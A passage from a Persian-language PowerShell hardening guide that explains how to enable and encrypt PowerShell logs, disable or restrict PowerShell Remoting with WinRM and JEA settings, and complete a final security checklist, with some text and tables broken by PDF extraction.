- ۲۰. بر روی روشهای مورد نظر خود برای لاگبرداری در پنجره سمت راست دوبار کلیک و گزینهی Enabled ۲۲ می است دوبار کلیک و گزینهی Transcript Output انتخاب شود. در روش PowerShell Transcription می بایست از طریق پارامتر Directory می است در کرد. قابل توجه است که این فایل اطلاعات حساس اجرا شده در Directory را شامل می شود؛ بنابراین باید از دسترسی کاربران به آن جلوگیری کرد. بدین منظور نیاز است

که روی فایل مورد نظر کلیک راست کرده و گزینهی Properties انتخاب شود. سپس در زیر مجموعهی

| <ul> <li>Iocal Group Policy Editor</li> <li>Eile Action View Help</li> <li>Image: Action View Help</li> <li>Image: Action View Help</li> </ul>                                                                                                    |                                                                                                    | 120                                                                        |                                       |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------|---------------------------------------|
| <ul> <li>Windows Mobility Center</li> <li>Windows PowerShell</li> <li>Windows Reliability Analysis</li> <li>Windows Remote Management (Wir</li> <li>Windows Remote Shell</li> <li>Windows Security</li> <li>Windows Update</li> <li>Work Folder</li> </ul> | Setting<br>Turn on Module Logging<br>Turn on PowerShell Script Block Logging<br>Turn on Script Execution<br>Turn on PowerShell Transcription<br>Set the default source path for Update-Help<br>Extended Standard | State<br>Enabled<br>Enabled<br>Not configured<br>Enabled<br>Not configured | Comment<br>No<br>No<br>No<br>No<br>No |
| 5 setting(s)                                                                                                    |                                                                                                    |                                                                            |                                       |

Security > Advanced Security > Permissions دسترسی به فایل را فقط به ادمین محدود کرد.

شکل ۲۸. فعالسازی جمع آوری لاگ در پاورشل

## ۱−۳−۱ رمزنگاری لاگها و فایلها

لاگهای ذخیره شده توسط پاورشل ممکن است حاوی اطلاعات حساسی باشند. به این ترتیب برای محافظت از لاگها ویژگی Protected Event Logging در ویندوز ۱۰ و ویندوز سرور ۲۰۱۶ برای رمز کردن دادههای حساس موجود در Event logها معرفی شده است. برای فعالسازی رمزنگاری لاگها طبق دستورالعمل زیر عمل میشود:

#### دستورالعمل:

- ۱. در خط فرمان یا پاورشل، دستور «gpedit.msc» وارد شود تا Group Policy Editor باز شود.
- ۳. در پنجرهی سمت راست روی گزینهی Enable Protect Event logging دوبار کلیک کرده و سپس در پنجرهی نمایش داده شده گزینهی Enabled انتخاب شود.
- ۴. در قسمت پایین پنجره در مربع نمایش داده شده، محتوای کدگذاری شده Certificate معتبر یا اطلاعاتی مانند Subject یا Thumbprin گواهی وارد شود. نمونه ای از این اطلاعات در شکل ۲۹ نمایش داده شده است.



شکل ۲۹. رمزنگاری لاگها

با پیادهسازی تنظیمات فوق، تمامی لاگهای ایجاد شده بهصورت رمز شده ذخیره میشوند. نمونهای از لاگهای ذخیره شده به صورت رمز در شکل ۳۰ نمایش داده شده است.

| 🛃 Event Viewer                       |             |                                                                                 |                        |                  |                |   |
|--------------------------------------|-------------|---------------------------------------------------------------------------------|------------------------|------------------|----------------|---|
| <u>File Action View H</u> elp        |             |                                                                                 |                        |                  |                |   |
| 🧇 🄿 📩 📰 📓 🗊                          |             |                                                                                 |                        |                  |                |   |
| > 🖾 OfflineFiles 🔨                   | Operationa  | Number of events: 508                                                           |                        |                  |                |   |
| > 🧾 OneBackup                        | Level       | Date and Time                                                                   | Source                 | Event ID         | Task Category  | ^ |
| > OneX                               | (Day at any | 10/22/2010 C 50-12 PM                                                           | Devere Chall (MC       | 4104             | Fusik cutegory |   |
| > OOBE-Machine-DUI                   | verbose     | 10/22/2019 6:58:12 PM                                                           | Powersnell (Mi         | 4104             | Execute a Rem  | - |
| > OtpCredentialProvider              | Verbose     | 10/22/2019 6:58:12 PM                                                           | PowerShell (Mi         | 4104             | Execute a Rem  |   |
| > PackageStateRoaming                | U Verbose   | 10/22/2019 6:58:01 PM                                                           | PowerShell (Mi         | 4104             | Execute a Rem  |   |
| > ParentalControls                   | U Verbose   | 10/22/2019 6:58:01 PM                                                           | PowerShell (Mi         | 4104             | Execute a Rem  |   |
| > Partition                          | U Verbose   | 10/22/2019 6:57:58 PM                                                           | PowerShell (Mi         | 4104             | Execute a Rem  |   |
| > PerceptionRuntime                  | 🕕 Verbose   | 10/22/2019 6:57:58 PM                                                           | PowerShell (Mi         | 4104             | Execute a Rem  |   |
| > PerceptionSensorDataService        | 🕕 Verbose   | 10/22/2019 6:55:07 PM                                                           | PowerShell (Mi         | 4104             | Execute a Rem  |   |
| > PersistentMemory-Nvdimm            | 🕕 Verbose   | 10/22/2019 6:55:07 PM                                                           | PowerShell (Mi         | 4104             | Execute a Rem  | ~ |
| > PersistentMemory-PmemDisk          |             |                                                                                 |                        |                  |                |   |
| > PersistentMemory-ScmBus            | Event 4104, | PowerShell (Microsoft-Windows-PowerShell)                                       | )                      |                  |                | × |
| > Policy-based QoS                   | General     | Details                                                                         |                        |                  |                |   |
| V 🔛 PowerShell                       | General     | Details                                                                         |                        |                  |                | _ |
| Admin                                | Custin      | Contraction of the sect (1 of 1):                                               |                        |                  |                |   |
| Operational                          | Creating    | g Scriptblock text (1 of 1):<br>GIN CMS                                         |                        |                  |                |   |
| > 🧮 PowerShell-DesiredStateConfigura | MIIB4A      | VIKoZihycNAOcDollB0TCCAc0CAOAxaaGIMI                                            | IIBhAIBADBsMFUxFTATB   | nolkialk/IsZAEZ  |                |   |
| > 🧮 PrimaryNetworkIcon               | FgVsb2      | NhbDEaMBgGCgmSJomT8ixkARkWCndpbml                                               | Rvd3Nwcm8xlDAeBgNVB    | AMTF3dpbmRvd3N   | wcm8t          |   |
| > 🛄 PrintBRM                         | VIMyM       | DEyLURDLUNBAhMuAAAAkvIIYxc4UiKUAAA                                              | AAACSMA0GCSqGSlb3D     | QEBBzAABIIBAIz6G | u4x            |   |
| > 🧮 PrintService                     | HI/Y7c9     | CqmmCCCTdxJwlfBiHlazTn0hmPL+JpT1JRK                                             | dTdlqqPe0RO7FwveYc+y   | 9unEFVZ5H/NXr5   |                |   |
| > PriResources-Deployment            | IN/ezM      | zFQiC9xjqto69LHuFgBytxRTW2c6aWS5EMXg<br>v//ewZc0DLVICive/2KicG4EadNuED1XiuIMLW2 | 13XES/Ibpj3epy1WSYGkB  | tH12kNdJiq9y8    |                |   |
| > 🧮 Program-Compatibility-Assistant  | cS8LE0      | FvuvWIVR1sfavkdbpn3XAFDH8sB/+VbG3XNI                                            | DDFgVlzcV89Vd24ian0vsv | Rol5z+Lid4ia     |                |   |
| > 🧮 Provisioning-Diagnostics-Provide | CAiYFb      | cbyH+MhPRWOZ5RUgElyT2VynlwPAYJKoZlh                                             | vcNAQcBMB0GCWCGSA      | FIAwQBKgQQj0Fu   | 7gv8           |   |
| > 🧮 Proximity-Common                 | dodZDS      | 0j19Cdq4AQpzxiNdBAWqjjrhfMHy6VtA==                                              |                        |                  | 37-            |   |
| > 🧮 PushNotifications-Platform       | EN          | D CMS                                                                           |                        |                  |                |   |
| > 🛄 Rdms-Ul                          | Carino      |                                                                                 | 760                    |                  |                |   |
| > 🧮 ReadyBoost                       | Dath        | ock ID: 88886201-8604-42dd-84b1-668844201                                       | /18                    |                  |                |   |
| ReadyBoostDriver                     | Fath:       |                                                                                 |                        |                  |                |   |

شکل ۳۰. ذخیره لاگها به صورت رمزگذاری شده

برای رمزگشایی لاگها از دستور "Unprotect-CmsMessage" در پاورشل استفاده می شود. برای مثال در صورت نیاز به رمزگشایی آخرین لاگ PowerShell، میتوان با استفاده از دستور زیر ابتدا با Get-WinEvent آن را فراخوانی کرده و سپس با دستور "Unprotect-CmsMessage" رمزگشایی کرد. شکل ۳۱ نحوهی انجام این کار را نمایش می

دهد.



شکل ۳۱. نحوهی رمزگشایی لاگها

# ۲-۳-۲ رمزنگاری فایلهای حاوی رویداد پاورشل

برای رمزنگاری فایلها، بهخصوص فایل لاگهایی که به روش Transcription ذخیره میشوند از دستور "Protect-CmsMessage" استفاده میشود. برای رمزنگاری فایلها به یک Certificate معتبر نیاز است. به این منظور لازم است با استفاده از دستورهای زیر در پاورشل یک گواهی معتبر برای رمزنگاری تولید شود. پس از اجرای این دستورها یک گواهی با نام TestCert.cer ساخته میشود.



حال با استفاده از گواهی تولید شده و اجرای دستور زیر میتوان فایلهای مورد نظر خود در سیستم را رمز کرد.

Protect-CmsMessage -To "CRYPT\_CERT" -Path 'path\_of\_file' -OutFile encrypt2.cms

خروجی دستورهای فوق در شکل ۳۲ نمایش داده شده است.



شکل ۳۲. رمز کردن فایل لاگ

برای رمزگشایی فایل رمز شده از دستور زیر استفاده می شود:

Unprotect-CmsMessage -Path .\encrypted.cms

# Powershell Remoting استفاده امن از قابلیت ۱-۴

Powershell Remoting قابلیتی از پاورشل است که به کاربران امکان اتصال از طریق شبکه به صورت راه دور به پاورشل را فراهم می کند. اگرچه این قابلیت برای اهداف ادمین سیستم فراهم شده است اما ممکن است توسط مهاجمان در حملات مورد سوء استفاده قرار بگیرد.

در برخی از نسخههای ویندوز مانند ویندوز سرور ۲۰۱۲ این قابلیت به صورت پیش فرض فعال است. برای فعال کردن این قابلیت از دستور Enable-PSRemoting در پاورشل استفاده می شود. توصیه امنیتی بر این است که powershell Remoting فقط در صورت لزوم فعال شود و در غیر این صورت غیرفعال باشد.

# ۱-۴-۱ غیرفعال کردن Powershell Remoting

دستورالعمل:

- ۱. دستور Disable-PSRemoting در پاورشل اجرا شود.
- ۲. با اجرای دستورهای زیر در پاورشل، سرویس ویندوزی winRM که مسئول فراهم کردن دسترسی به پاورشل از راه دور از طریق شبکه است متوقف و غیرفعال شود.

| Stop-Service WinRM -PassThru           |           |
|----------------------------------------|-----------|
| SetService WinRM -StartupType Disabled | -PassThru |
|                                        |           |

در صورتی که سرویس winRM غیرفعال نشد، میبایست دستورهای زیر در پاورشل اجرا شوند:

| dir wsman:\localhost\listener                                      |  |
|--------------------------------------------------------------------|--|
| Remove-Item -Path WSMan:\localhost\listener\ <listener></listener> |  |

۳. اجرای دستورهای زیر در پاورشل:

Set-NetFirewallRule -DisplayName 'Windows Remote Management (HTTP-In)' -Enabled False -PassThru | Select -Property DisplayName, Profile, Enabled

۴. اطمینان از صفر بودن مقدار کلید رجیستری زیر:

HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\ System\LocalAccountTokenFilterPolicy

# Powershell Remoting محدود کردن

در صورتی که Just Enough Administration (JEA یک مکانیزم امنیتی پاورشل است، به دلایل امنیتی میبایست محدود شود. (Just Enough Administration (JEA یک مکانیزم امنیتی پاورشل است که اصل حداقل امتیاز را پیادهسازی کرده است. این مکانیزم نشستهای پاورشلی را با مجموعه محدودی از کاراییهای پاورشل برای ادمینهای سیستم ایجاد می کند. JEA از JEA از Powershell Remoting به نحوی استفاده می کند که کاربران میتوانند به یک نشست پاورشل با قابلیتهای محدود ارتباط برقرار کنند. این نشست IAE endpoint نامیده می شود. کاربران برای اتصال به این نشست از دستور پاورشلی Enter-PSSession استفاده می کنند.

پاورشل یک ابزار قوی در سیستمعامل ویندوز است که قابلیتهای فراوانی در اختیار کاربران ویندوز قرار میدهد؛ از سوی دیگر در حملات بسیاری مورد سوءاستفاده مهاجمان قرار میگیرد. از اینرو امنسازی پاورشل از درجه اهمیت بسیار بالایی برای جلوگیری از نفوذ مهاجمان برخوردار است. در این گزارش به بررسی مهمترین روشهای امنسازی پاورشل در سیستم عامل ویندوز پرداخته شده است.

# پایان بندی

در نهایت به کاربران توصیه می شود پس از اجرای تمامی موارد فوق، چک لیست زیر تکمیل شود.

# چک لیست امنسازی پاورشل

- 🗆 پاورشل نسخه ۲ بر روی سیستم غیرفعال است.
- 🗆 سیاست اجرایی مناسبی در پاورشل انتخاب و تنظیم شده است.
- 🗆 با تنظیم Language Mode، نوع دستورهای قابل اجرا در پاورشل محدود شده است.
  - 🗆 از AppLocker برای تنظیم اسکریتهای قابل اجرا در سیستم استفاده شده است.
    - 🗌 روش مناسبی برای ذخیره لاگهای پاورشل انتخاب شده است.
    - 🗆 از روشهای امنی برای رمز کردن لاگهای پاورشل استفاده شده است.
      - 🗆 استفاده از powershell Remoting غیرفعال یا محدود شده است.



- <u>https://www.reliaquest.com/blog/powershell-security-best-practices/</u>
- <u>https://www.calcomsoftware.com/defend-against-powershell-attacks/</u>
- https://www.calcomsoftware.com/basic-steps-for-powershell-attacks-prevention/
- https://www.scriptrunner.com/en/blog/powershell-security-best-practices
- •